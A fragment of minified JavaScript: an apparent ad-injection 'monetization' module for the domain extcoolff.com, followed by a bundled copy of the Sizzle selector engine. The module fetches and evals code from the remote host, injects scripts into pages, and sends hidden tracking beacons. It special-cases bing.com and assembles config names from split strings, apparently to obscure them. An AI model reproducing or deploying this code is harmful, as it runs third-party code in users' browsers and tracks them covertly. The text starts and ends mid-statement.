classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"extcoolff.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"1c72a060708a901537",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"1c72a060708a901537",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"1c72a060708a901537",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"1c72a060708a901537",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52295","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=7282","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"1c72a060708a901537",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return 